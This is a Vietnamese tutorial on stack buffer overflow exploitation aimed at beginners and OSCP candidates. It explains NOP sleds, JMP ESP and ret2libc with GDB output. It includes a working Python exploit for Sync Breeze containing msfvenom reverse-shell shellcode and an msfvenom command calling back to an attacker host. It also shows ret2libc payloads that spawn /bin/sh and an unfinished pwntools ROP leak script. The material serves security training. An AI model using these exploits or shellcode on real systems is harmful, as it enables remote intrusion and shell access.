Lâu quá không viết bài, nay tui comeback với chủ đề siêu cũ nhưng lại là vấn đề khá khó hiểu đối với một số bạn mới bắt đầu - BufferOverflow.
Bài viết hướng tới cái nhìn tổng quan và đơn giản cho một số bạn trẻ mới bắt đầu hoặc chuẩn bị cho kỳ thi OSCP (không hướng tới các senior chuyên săn lỗ hổng 0-days).
Tổ chức bộ nhớ tiến trình
Mỗi tiến trình thực thi đều được hệ điều hành cấp cho một không gian bộ nhớ ảo (logic) giống nhau. Không gian nhớ này gồm 3 vùng: text, data và stack.
Vùng text là vùng cố định, chứa các instructions và dữ liệu read-only. Vùng này được chia sẻ giữa các tiến trình thực thi cùng một file chương trình và tương ứng với phân đoạn text của file thực thi. Dữ liệu ở vùng này là chỉ đọc, mọi thao tác nhằm ghi lên vùng nhớ này đều gây lỗi segmentation violation.
Vùng data chứa các dữ liệu đã được khởi tạo hoặc chưa khởi tạo giá trị. Các biến toàn cục và biến tĩnh được chứa trong vùng này. Vùng data tương ứng với phân đoạn data-bss của file thực thi.
Vùng stack là vùng nhớ được dành riêng khi thực thi chương trình dùng để chứa giá trị các biến cục bộ của hàm, tham số gọi hàm cũng như giá trị trả về. Thao tác trên bộ nhớ stack được thao tác theo cơ chế LIFO (Last In, First Out) với hai lệnh quan trọng nhất là PUSH và POP. Trong phạm vi bài viết này, chúng ta chỉ tập trung tìm hiểu về vùng stack.
Chú ý: Thao tác với stack dưới dạng instruction assembly.
Cơ chế hoạt động của một chương trình
Trước tiên, điểm qua một số thanh ghi có liên quan nhé!
EIP(Extended instruction pointer): thanh ghi con trỏ lệnh, trỏ đến địa chỉ chứa lệnh tiếp theo sẽ được thực thi.ESP(Extended stack pointer): thanh ghi chứa địa chỉ đỉnh hiện tại củastack.EBP(Extended base pointer): thanh ghi trỏ đến một địa chỉ cố định trong một stack frame, thường là giá trị đầu tiên của stack frame, dùng làm tham chiếu để tính toánoffset(độ dời) của các biến.EAX(Extended Accumulator Register): thanh ghi dùng cho nhập xuất và các lệnh tính toán số học.
Một chương trình cơ bản sẽ có main function và các function con. Ví dụ như sau:
#include <stdio.h>
#include <string.h> void vuln(char *arg) { char buffer[200]; strcpy(buffer, arg);
} int main (int argc, char** argv)
{ vuln(argv[1]); return 0;
}
Cùng xem qua cách thức hoạt động khi gọi hàm vuln trong main:
- Trước tiên, tham số
argv[1](đây là tham số được nhập vào dưới dạng argument lúc chạy chương trình) được đặt vàostack. - Khi thực hiện lệnh
CALLthì địa chỉ trong hàmmainhiện tại (địa chỉ EIP) sẽ được lưu lại trongstackbằngPUSH EIP(dùng đểreturnlạimainlúcvuln functionthực hiện xong). - Thanh ghi EIP sẽ là địa chỉ của
instructionđầu tiên trongvuln function. - Biến cục bộ
bufferđược khai báo với độ dài 200 bytes. - Copy dữ liệu từ tham số truyền vào
argv[1]vào biếnbuffer.
Vậy có một vấn đề ở đây là không có lệnh nào để kiểm tra độ dài của tham số truyền vào argv[1] , do đó ta có thể truyền vào chuỗi với độ dài tùy ý.
Nếu ta nhập vào chuỗi > 200 bytes thì sao??? Xem tiếp phần sau nhé!
BufferOverflow là gì?
Trước khi đi vào BufferOverflow cùng xem qua cấu trúc stack frame nhé!
Về cơ bản, stack frame bao gồm các thứ như ở dưới. Tuy nhiên, vẫn còn các thành phần khác do vậy nếu làm thực tế thì cần debugger để xác định rõ thứ tự của stack frame.
===================== | **env |
=====================
| **argv |
=====================
| argc |
=====================
| EIP | --> EIP (4 bytes)
=====================
| EBP | --> EBP (4 bytes)
=====================
| EBX | --> EBX (4 bytes)
=====================
| |
| |
| buffer |
| |
| |
=====================
Bây giờ quay lại ví dụ bên trên nhé, khi biến cục bộ buffer được khai báo độ dài 200 bytes thì 200 bytes này chính là độ dài của buffer trong stack.
Vậy nếu ta truyền vào giá trị của argv[1] có độ dài 212 bytes thì vấn đề gì xảy ra???
Lúc này argv[1](212 bytes) được copy vào buffer (200 bytes) và 12 bytes được override vào EBX, EBP, EIP.
Trong khi đó vai trò của thanh ghi EIP là thanh ghi chứa địa chỉ của lệnh tiếp theo được thực thi, vậy chẳng phải ta có thể điều khiển chương trình nhảy đến địa chỉ mình mong muốn.
Đến đây thì lại có một câu hỏi xuất hiện =)) Điều khiển chương trình nhảy đến địa chỉ mong muốn nhưng ai biết địa chỉ mong muốn là địa chỉ nào và làm sao xác định được nó?
Câu trả lời là: BIết thế quái nào được địa chỉ nhưng có một số phương pháp có thể không cần biết địa chỉ vẫn nhảy bổ vào cái địa chỉ mình muốn =)).
Lại tiếp tục xuất hiện câu hỏi: Địa chỉ mình muốn là địa chỉ gì?
Câu trả lời là: Muốn gì kệ bạn chứ =)))~.... Đùa đấy, thường thì khi bạn vọc vạch buffer overflow thì điều mình muốn cũng là điều các bạn muốn đó là thực thi lệnh bất kỳ để đạt được mục đích lấy được reverse shell....lệnh bất kỳ kia được biết đến với cái tên mỹ miều là SHELLCODE.
Vậy shellcode là gì? Shellcode còn được gọi là bytecode hay còn gọi là mã máy - cái thứ duy nhất bộ vi xử lý có thể hiểu được.
Vậy chẳng lẽ phải đi học mã máy để viết shellcode ư? Học nồi học lắm =))
Câu trả lời là KHÔNG nha. Có một số cách sau để có được đoạn shellcode theo mong muốn:
- Lên mạng copy các đoạn shellcode của các tiền bối đi trước.
- Viết dưới dạng C rồi compile sang Assembly, sau đó từ Assembly compile sang
bytecode - Đỉnh hơn nữa thì viết dưới dạng Assembly và compile sang
bytecodeluôn. - Sử dụng tool để tạo shellcode và điển hình là
msfvenom. --> Và cách tui lựa chọn là cái thứ 4 ấy, dùng tool cho lẹ mà lại còn được chuẩn hóa một số thứ đỡ phải ngồi nghĩ nhiều bạc hết cả đầu.
KẾT LUẬN:
BufferOverflowlà lợi dụng việc khônginput validationđể điều khiển chương trình dựa vào việccontrolling EIP register.Controlling EIP registerđể nhảy vàoaddresscủa đoạnbytecodemình mong muốn (nhảy như nào hồi sau sẽ rõ).- Đoạn
bytecodesẽ được truyền vào dưới dạnginput datavà sẽ nằm ở đoạn nào đó trongstack. - Đoạn
bytecodeđược tạo ra bằng các sử dụngmsfvenom(các bạn có thể chọn option khác)
BufferOverflow simple
Đây là ví dụ đơn giản nhất để hiểu cơ chế khai thác lỗi BufferOverflow, trên thực tế sẽ không ai dùng cách này cả.
Tui sẽ chỉ nêu ý tưởng, nếu bạn muốn hiểu sâu thì nên tự thực hành nha.
Điều quan trọng ở phương pháp này là tận dụng NOP Instruction (No Operation) - đây là instruction cho phép nhảy đến địa chỉ lệnh kế tiếp mà không làm gì cả.
Quay lại ví dụ ở trên nhé, cùng nhìn vào stack và ảnh minh họa ở dưới:
|<---- buffer ---->|<---- var ---->|<---- EBX ---->|<---- EBP ---->|<---- EIP ---->|
|NOP-NOP-Bytecode--|<---anydata---->|<---anydata---->|<---anydata---->|--Nhảy đến cái NOP ở đầu dòng hộ tao--|
|<----200bytes---->|<----4bytes---->|<----4bytes---->|<----4bytes---->|<----4bytes---->|

Ý tưởng ở đâu là ghi đè EIP bằng một địa chỉ NOP nằm trong buffer và khi nhảy đến NOP thì chương trình không làm gì tiếp tục nhảy đến địa chỉ tiếp theo cho đến khi gặp thằng bytecode.
Cuối cùng là BOOM như dẫm phải sh** luôn =))
Vấn đề ở đây là làm sao lấy được cái địa chỉ của NOP trong buffer để mà ghi đè vào EIP.
Câu trả lời là sử dụng debugger (tôi sử dụng GDB - trình debugger có sẵn trong kali hơi khó sử dụng xíu.)
Tôi truyền vào chuỗi 212 ký tự A và show ra thanh ghi ESP thì được kết quả như sau: (41 là mã hexa của ký tự A trong Ascii Table)
(gdb) x/100x $esp
0xffffd400: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd410: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd420: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd430: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd440: 0xffffd400 0x00000000 0x00000000 0xf7ddcdf6
0xffffd450: 0xf7fa3000 0xf7fa3000 0x00000000 0xf7ddcdf6
0xffffd460: 0x00000002 0xffffd504 0xffffd510 0xffffd494
0xffffd470: 0xffffd4a4 0xf7ffdb40 0xf7fcb420 0xf7fa3000
0xffffd480: 0x00000001 0x00000000 0xffffd4e8 0x00000000
0xffffd490: 0xf7ffd000 0x00000000 0xf7fa3000 0xf7fa3000
0xffffd4a0: 0x00000000 0xe5b539cf 0xa186a7df 0x00000000
0xffffd4b0: 0x00000000 0x00000000 0x00000002 0x56556060
0xffffd4c0: 0x00000000 0xf7fe9740 0xf7fe4080 0x56559000
0xffffd4d0: 0x00000002 0x56556060 0x00000000 0x56556091
0xffffd4e0: 0x56556199 0x00000002 0xffffd504 0x565561f0
0xffffd4f0: 0x56556250 0xf7fe4080 0xffffd4fc 0x0000001c
0xffffd500: 0x00000002 0xffffd648 0xffffd673 0x00000000
0xffffd510: 0xffffd73c 0xffffd74c 0xffffd765 0xffffd78f
0xffffd520: 0xffffd79f 0xffffd7b4 0xffffd7c3 0xffffd7cc
0xffffd530: 0xffffd7df 0xffffd7f0 0xffffddd2 0xffffddde
0xffffd540: 0xffffde08 0xffffde3b 0xffffde52 0xffffde5d
0xffffd550: 0xffffde6a 0xffffde72 0xffffde85 0xffffdeae
0xffffd560: 0xffffdecd 0xffffdeee 0xffffdf65 0xffffdf9b
0xffffd570: 0xffffdfae 0x00000000 0x00000020 0xf7fd2160
0xffffd580: 0x00000021 0xf7fd1000 0x00000010 0x0fabfbff
Show tiếp 100 step từ địa chỉ 0xffffd370
(gdb) x/100 0xffffd370
0xffffd370: 0xffffd424 0xf7fcb3e0 0x41414141 0x41414141
0xffffd380: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd390: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd3a0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd3b0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd3c0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd3d0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd3e0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd3f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd400: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd410: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd420: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd430: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd440: 0xffffd400 0x00000000 0x00000000 0xf7ddcdf6
0xffffd450: 0xf7fa3000 0xf7fa3000 0x00000000 0xf7ddcdf6
0xffffd460: 0x00000002 0xffffd504 0xffffd510 0xffffd494
0xffffd470: 0xffffd4a4 0xf7ffdb40 0xf7fcb420 0xf7fa3000
0xffffd480: 0x00000001 0x00000000 0xffffd4e8 0x00000000
0xffffd490: 0xf7ffd000 0x00000000 0xf7fa3000 0xf7fa3000
0xffffd4a0: 0x00000000 0xe5b539cf 0xa186a7df 0x00000000
0xffffd4b0: 0x00000000 0x00000000 0x00000002 0x56556060
0xffffd4c0: 0x00000000 0xf7fe9740 0xf7fe4080 0x56559000
0xffffd4d0: 0x00000002 0x56556060 0x00000000 0x56556091
0xffffd4e0: 0x56556199 0x00000002 0xffffd504 0x565561f0
0xffffd4f0: 0x56556250 0xf7fe4080 0xffffd4fc 0x0000001c
OK, vậy từ đây ta thấy chuỗi ký tự A nhập vào được ghi vào stack bắt đầu từ địa chỉ 0xffffd378 và để chắc chắn hơn thì lấy địa chỉ 0xffffd380 cho chắc =))
Vậy input data ở đây sẽ có dạng:
(0x90)*50 + bytecode + (0x41)*(200-50-len(bytecode)) + (0x41)*12 + (0xffffd380) (0x90)*50 - đệm NOP Instruction vào đằng trước (đệm bao nhiêu tùy bạn nha)
bytecode - shellcode cần thực thi
(0x41)*(200-50-len(bytecode)) - đệm tiếp một mớ chữ A cho đủ 200 bytes buffer
(0x41)*12 - đệm tiếp 12 chữ A đề lấp đầy var, EBX, EBP (var ở đây là một biến trong chương trình nhé)
(0xffffd380) - địa chỉ của NOP trong buffer ghi đè vào EIP
Khi truyền vào data như ở trên, chương trình copy vào buffer thì EIP bị ghi đè EIP = 0xffffd380; chương trình sẽ nhảy đến 0xffffd380 và thực thi một chuỗi NOP cho đến khi dẫm phải bytecode và BOOOOOM.
Bạn có thể xem chi tiết hơn ở đây nhé! BufferOverflow Youtube
BufferOverflow ESP register
Ví dụ ở trên là trường hợp đơn giản nhất để hiểu cách khai thác đơn giản nhất.
Tiếp theo là một trường hợp phức tạp hơn một chút và thực tế hơn một chút. Trường hợp này sẽ được áp dụng trong kỳ thi OSCP (nếu bạn nào có dự định thi thì chắc chắn sẽ phải học).
Vậy điểm qua một chút về ý tưởng thực hiện nhé!
Như ở trên tui đã giải thích thanh ghi ESP thường trỏ vào địa chỉ đỉnh của stack. Chuyện gì sẽ xảy ra nếu truyền input data lớn hơn 212 bytes và ghi đè cả ESP ở ví dụ trên?
Ý tưởng ở đây là ghi đè shellcode vào địa chỉ của ESP và ghi đè địa chỉ lệnh JMP ESP vào EIP, input data sẽ như sau:
|<--- buffer --->|<--- var --->|<--- EBX --->|<--- EBP --->|<--- EIP --->|<return address>|<---argument--->|<---bytecode--->|
|<---200bytes--->|<---4bytes--->|<---4bytes--->|<---4bytes--->|<---4bytes--->|<----4bytes---->|<----4bytes---->|<----N bytes--->| (0x41)*212 + (địa chỉ lệnh "JMP ESP") + (0x41)*(một số bytes đệm) + NOP*(một số bytes NOP) + bytecode (0x41)*212 - data đệm ghi vào buffer
(địa chỉ lệnh "JMP ESP") - ghi đè vào EIP (địa chỉ của lệnh này sẽ tìm trực tiếp trong shared library hoặc vùng text read-only)
(0x41)*(một số bytes đệm) - data đệm ghi đè vào return address + argument (giá trị này phải chạy debugger để xác định chính xác)
NOP*(một số bytes NOP) - Đệm tiếp một số bytes NOP (nguyên nhân bên dưới)
bytecode - shellcode cần thực thi
Ta vẫn phải đệm thêm một số bytes NOP trước bytecode là khi khi chương trình thực thi sẽ ghi đè một số bytes đầu tiên, các bytes này gọi là decoder stub phục vụ cho việc giải mã shellcode. Do vậy nếu không đệm NOP vào phía trước mà ghi đè luôn bytecode thì lúc thực thi chương trình, một số byte đầu tiên của bytecode sẽ bị chương trình ghi đè, gây ra crash bytecode và kết quả là thất bại hoàn toàn.
Địa chỉ của lệnh JMP ESP ta sẽ sử dụng trình tìm kiếm của Debugger (VD: Immunity Debugger) để tìm kiếm nhé! Ví dụ như ở dưới ta có địa chỉ của lệnh JMP ESP là 0x10090c83

Và sau cuối cùng thì tui có 1 cái script hoàn chỉnh để khai thác chương trình Sync_Breeze (là chương trình để thực hành có thể tự tìm):
import socket, time, sys ip = "192.168.123.10"
port = 80
# timeout = 20 # content = ""
# counter = 100
offset = 780
eip = "\x83\x0c\x09\x10"
# return_add or offset in PWK
return_add = "CCCC"
nop = "\x90" * 16
shellcode = ("\xbe\x30\xe1\xc0\x98\xda\xdc\xd9\x74\x24\xf4\x5a\x29\xc9\xb1" "\x52\x31\x72\x12\x83\xc2\x04\x03\x42\xef\x22\x6d\x5e\x07\x20" "\x8e\x9e\xd8\x45\x06\x7b\xe9\x45\x7c\x08\x5a\x76\xf6\x5c\x57" "\xfd\x5a\x74\xec\x73\x73\x7b\x45\x39\xa5\xb2\x56\x12\x95\xd5" "\xd4\x69\xca\x35\xe4\xa1\x1f\x34\x21\xdf\xd2\x64\xfa\xab\x41" "\x98\x8f\xe6\x59\x13\xc3\xe7\xd9\xc0\x94\x06\xcb\x57\xae\x50" "\xcb\x56\x63\xe9\x42\x40\x60\xd4\x1d\xfb\x52\xa2\x9f\x2d\xab" "\x4b\x33\x10\x03\xbe\x4d\x55\xa4\x21\x38\xaf\xd6\xdc\x3b\x74" "\xa4\x3a\xc9\x6e\x0e\xc8\x69\x4a\xae\x1d\xef\x19\xbc\xea\x7b" "\x45\xa1\xed\xa8\xfe\xdd\x66\x4f\xd0\x57\x3c\x74\xf4\x3c\xe6" "\x15\xad\x98\x49\x29\xad\x42\x35\x8f\xa6\x6f\x22\xa2\xe5\xe7" "\x87\x8f\x15\xf8\x8f\x98\x66\xca\x10\x33\xe0\x66\xd8\x9d\xf7" "\x89\xf3\x5a\x67\x74\xfc\x9a\xae\xb3\xa8\xca\xd8\x12\xd1\x80" "\x18\x9a\x04\x06\x48\x34\xf7\xe7\x38\xf4\xa7\x8f\x52\xfb\x98" "\xb0\x5d\xd1\xb0\x5b\xa4\xb2\x7e\x33\xd1\x39\x17\x46\x1d\xbf" "\x5c\xcf\xfb\xd5\xb2\x86\x54\x42\x2a\x83\x2e\xf3\xb3\x19\x4b" "\x33\x3f\xae\xac\xfa\xc8\xdb\xbe\x6b\x39\x96\x9c\x3a\x46\x0c" "\x88\xa1\xd5\xcb\x48\xaf\xc5\x43\x1f\xf8\x38\x9a\xf5\x14\x62" "\x34\xeb\xe4\xf2\x7f\xaf\x32\xc7\x7e\x2e\xb6\x73\xa5\x20\x0e" "\x7b\xe1\x14\xde\x2a\xbf\xc2\x98\x84\x71\xbc\x72\x7a\xd8\x28" "\x02\xb0\xdb\x2e\x0b\x9d\xad\xce\xba\x48\xe8\xf1\x73\x1d\xfc" "\x8a\x69\xbd\x03\x41\x2a\xdd\xe1\x43\x47\x76\xbc\x06\xea\x1b" "\x3f\xfd\x29\x22\xbc\xf7\xd1\xd1\xdc\x72\xd7\x9e\x5a\x6f\xa5" "\x8f\x0e\x8f\x1a\xaf\x1a") try: inputData = "A" * offset + eip + return_add + nop + shellcode content = "username=" + inputData + "&password=A" buffer = "POST /login HTTP/1.1\r\n" buffer += "Host: 192.168.123.10\r\n" buffer += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n" buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n" buffer += "Accept-Language: en-US,en;q=0.5\r\n" # buffer += "Accept-Encoding: gzip, deflate\r\n" buffer += "Referer: http://192.168.123.10/login\r\n" buffer += "Content-Type: application/x-www-form-urlencoded\r\n" buffer += "Content-Length: " + str(len(content)) + "\r\n" buffer += "Connection: close\r\n" buffer += "\r\n" buffer += content s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) #s.settimeout(timeout) s.connect((ip, port)) #print("Fuzzing with %s bytes" % str(counter)) print(buffer) s.send(buffer) data = s.recv(4096) print(data) s.close() #counter += 100 #time.sleep(3)
except: print("Could not connect to " + ip + ":" + str(port)) sys.exit(0)
À quên còn một đoạn nữa, cách tạo shellcode thì có thể sử dụng msfvenom. Câu lệnh để tạo đoạn bytecode ở script trên như dưới (các option trong lệnh thì bạn đọc tự tìm hiểu nhé):
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.123 LPORT=443 -f c EXITFUNC=thread -b "\x00\x0a\x0d\x25\x26\x2b\x3d"
BufferOverflow Return-to-libc (ret2libc)
Và trường hợp cuối cùng của bài viết là một trường hợp thực tế hơn 2 ví dụ trên và được sử dụng khá nhiều.
Trường hợp này dùng để bypass cơ chế bảo vệ DEP/NX. Đụng đến đoạn này lại hơi phức tạp tí, tui chú thích qua một chút ý nghĩa của các cơ chế bảo vệ:
-
DEP(Data Execution Prevention) ngăn chặn việc thực thi đoạn mã từ
data pages. DEP gồm 2 loại:- DEP được cho là bảo mật nhất khi sử dụng
Hardware-based DEP. Trong trường hợp này vi xử lý sẽ đánh dấu mọi vị trí nhớ là “không thể thực thi” nếu vị trí này không chứa mã thực thi. Mục đích của việc này là DEP sẽ chặn mọi mã chạy trong những vùng không thể thực thi. Vấn đề chính của việc sử dụngHardware-based DEPlà nó chỉ được hỗ trợ bởi một số ít tiến trình. Vi xử lý có thể thực hiện được điều này là nhờ có tính năng NX của bộ vi xử lý AMD và XD của Intel. - Khi
Hardware-based DEPkhông tồn tại thìSoftware-based DEPphải được sử dụng. Loại DEP này được tích hợp trong hệ điều hành Windows.Software-based DEPvận hành bằng cách dò tìm thời điểm mà những ngoại lệ được các chương trình đưa vào và đảm bảo rằng những ngoại lệ này là một phần hợp lệ của chương trình này trước khi cho phép chúng xử lý.
- DEP được cho là bảo mật nhất khi sử dụng
-
ASLR(Address Space Layout Randomization) mục tiêu của nó là phân đoạn ngẫu nhiên bộ nhớ, góp phần tránh bị các chương trình độc hại lợi dụng. ASLR là một kĩ thuật phòng thủ bằng cách ngẫu nhiên hóa địa chỉ bộ nhớ của các tiến trình, cố gắng ngăn chặn việc tấn công thông qua vị trí của các applications memory map. Để tăng tính bảo mật cho hệ thống, thay vì loại bỏ lỗ hổng bằng các công cụ mã nguồn mở, ASLR khiến cho việc khai thác các lỗ hổng hiện có trở nên khó khăn hơn.
- ASLR hoạt động tốt hơn đáng kể trên các hệ thống 64 bit, vì các hệ thống này cung cấp số lượng các entropy (vị trí ngẫu nhiên tiềm năng) lớn hơn nhiều.
- Buffer overflows yêu cầu kẻ tấn công biết vị trí từng phần của chương trình trong bộ nhớ. Quá trình tìm chính xác vị trí này khá khó khăn vì cần thử nhiều lần và chắc chắn nhiều lỗi sẽ xảy ra. Sau khi xác định xong, kẻ tấn công phải tạo ra một payload và tìm một nơi thích hợp để inject nó vào. Nếu kẻ tấn công không biết target code nằm ở đâu, thì việc khai khác sẽ trở nên khó khăn hoặc thậm chí là không thể.
-
NX (Non-eXecute – Chống thực thi) Đây là tính năng ngăn chặn việc thực thi các đoạn mã trong các vùng nhớ chứa data (stack, heap,…). Tính năng này yêu cầu CPU phải hỗ trợ, và HĐH phải sử dụng chế độ địa chỉ “PAE”.
- PAE - Page Address Extension (hay Physical Address Extension), là chế độ truy cập địa chỉ theo Page của CPU. Khi CPU thực thi một lệnh, nó sẽ kiểm tra trong Page Table Entry xem bít NX có được bật không. Nếu không được bật thì lệnh tại đó sẽ không được thực thi. Như trong hình dưới (XP – Settings) là tùy chọn cài đặt cho một máy ảo XP của VirtualBox. Các bạn thấy trong đó có một tùy chọn là Enable PAE/NX. Nếu bật tùy chọn này lên thì máy ảo mới có tính năng Chống thực thi dữ liệu DEP – Data Execution Prevention.
Nào quay lại với vấn đề chính, chúng ta có một chương trình đã bật NX như sau:
checksec vuln_x32_none
[*] '~/vuln_x32_none' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled
Và như cái tên return-to-libc, chúng ta sẽ ghi đè EIP bằng địa chỉ của một hàm system hoặc execve và truyền thêm tham số /bin/sh để lấy được shell máy chủ.
Tui ghi chú thêm chút về libc:
libclàshared librarychứa tất cả các hàm cơ bản của C và là file duy nhất đối với mỗi version của hệ điều hành, do vậy mỗi version sẽ có một filelibckhác nhau.- Khi
compilemột chương trình C sang binary thìcompilersẽ sử dụnglibccủa chính OS đó đểcompile, do vậy binary file có thể bị lỗi khi chạy trên OS version khác.
Nhìn vào cấu trúc stack ở ví dụ 2, ta thấy:
|<--- buffer --->|<--- var --->|<--- EBX --->|<--- EBP --->|<--- EIP --->|<return address>|<---argument--->|
|<---200bytes--->|<---4bytes--->|<---4bytes--->|<---4bytes--->|<---4bytes--->|<----4bytes---->|<----4bytes---->| EIP - được ghi đè bằng địa chỉ của hàm system hoặc execve
return address - ghi cái gì cũng được nhưng sẽ có một vấn đề nhỏ tôi sẽ nói ở dưới
argument - chính là địa chỉ chứa tham số cho hàm system hoặc execve (thường là địa chỉ của chuỗi "/bin/sh")
bytecode - trường hợp này không cần bytecode nha =))
Vậy cách xác định địa chỉ system execve /bin/sh như thế nào?
Tất nhiên câu trả lời là Debugger rồi =))
Tôi sử dụng GDB Debugger cho việc tìm kiếm này:
Tìm hàm system execve
(gdb) print &system
$1 = (<text variable, no debug info> *) 0xf7e02f40 <system>
(gdb) x/s 0xf7e02f40
0xf7e02f40 <system>: "\350h\323\017"
(gdb) print &execve
$2 = (<text variable, no debug info> *) 0xf7e88b60 <execve>
(gdb) x/s 0xf7e88b60
0xf7e88b60 <execve>: "S\213T$\020\213L$\f\213\\$\b\270\v"
Tìm chuỗi /bin/sh
(gdb) find &system,+9999999,"/bin/sh"
0xf7f4a32b
warning: Unable to access 16000 bytes of target memory at 0xf7fa40b3, halting search.
1 pattern found.
(gdb) x/s 0xf7f4a32b
0xf7f4a32b: "/bin/sh"
OK, vậy cuối cùng ta có input data:
(0x41"*212) + (0xf7e02f40)*2 + (0xf7f4a32b) (0x41"*212) - 212 bytes data đệm
(0xf7e02f40)*2 - 1 giá trị cho EIP (địa chỉ hàm system), 1 giá trị cho return address (giá trị return address ghi cái nồi gì vào cũng được nhé)
(0xf7f4a32b) - địa chỉ chuỗi "/bin/sh" là tham số cho hàm system
Cuối cùng là thử run với payload ở trên xem chúng ta thu được gì nhé!
(gdb) run $(python -c 'print("\x41"*212 + "\x40\x2f\xe0\xf7"*2 + "\x2b\xa3\xf4\xf7")')
Starting program: /home/datnt53/Downloads/Buffer_Simple/vuln_x32_none $(python -c 'print("\x41"*212 + "\x40\x2f\xe0\xf7"*2 + "\x2b\xa3\xf4\xf7")')
[Detaching after vfork from child process 47353]
$ id
uid=1000(datnt53) gid=1000(datnt53) groups=1000(datnt53),27(sudo)
$ exit
Segmentation fault
Lấy được shell của máy chủ luôn =)) Tuy nhiên có 1 vấn đề là khi exit là cả chương trình crash luôn.
Nếu như đây là cuộc tấn công thật thì khi chương trình crash là thằng admin nó biết liền --> bạn chạy đâu cho thoát =))
Và lúc này giá trị return address trong payload lên tiếng time to shine =))
Ý tưởng là bạn sẽ truyền vào địa chỉ của hàm exit() vào return address, sau khi gõ exit nó sẽ gọi đến return address là hàm exit(). Lúc này, chỉ có thread đang xử lý request của bạn terminate thôi, còn cả chương trình vẫn chạy bình thường.
Tìm kiếm exit():
(gdb) print &exit
$1 = (<text variable, no debug info> *) 0xf7df5890 <exit>
(gdb) x/s 0xf7df5890
0xf7df5890 <exit>: "\350\024\252\020"
Và payload cuối cùng là:
(gdb) run $(python -c 'print("\x41"*212 + "\x40\x2f\xe0\xf7" + "\x90\x58\xdf\xf7" + "\x2b\xa3\xf4\xf7")')
Starting program: /home/datnt53/Downloads/Buffer_Simple/vuln_x32_none $(python -c 'print("\x41"*212 + "\x40\x2f\xe0\xf7" + "\x90\x58\xdf\xf7" + "\x2b\xa3\xf4\xf7")')
[Detaching after vfork from child process 47353]
$ id
uid=1000(datnt53) gid=1000(datnt53) groups=1000(datnt53),27(sudo)
$ exit
[Inferior 1 (process 47348) exited normally]
Trên thực tế thì không ai sử dụng cách tìm kiếm thủ công như này mà sẽ:
- Chạy script để
leakđược địa chỉ của một hàm nào đó tronglibccủa remote machine. - Sau đó tìm kiếm 12 bytes cuối của địa chỉ sẽ ra được version
libc
Ví dụ như script ở dưới khi chạy ta sẽ leak được thông tin hàm socket():
[+] Leaked _@.com: 0x7f2fd72dd960
Có thể follow theo github repo này libc database hoặc tìm kiếm trực tiếp tại libc web ta có thể biết được version libc cụ thể.
Cuối cùng tải libc version đó và load trực tiếp vào script, tính toán lấy ra được địa chỉ của hàm execvp() và địa chỉ chuỗi /bin/sh.
from pwn import *
import urllib.parse # POP Gadgets from Ropper
'''
0x0000000000405c4b: pop rdi; ret;
'''
pop_rdi = p64(0x405c4b)
'''
0x0000000000405c49: pop rsi; pop r15; ret;
'''
pop_rsi_r15 = p64(0x405c49) # PwnTools Stuff
e = ELF("lfmserver", checksec = False)
write = p64(e.plt['write'])
socket = p64(e.got['socket']) # Overflow RSP
junk = ("A" * 148) # Gadget: write(6, socket)
leak_socket = pop_rdi + p64(0x6)
leak_socket += pop_rsi_r15 + socket + p64(0)
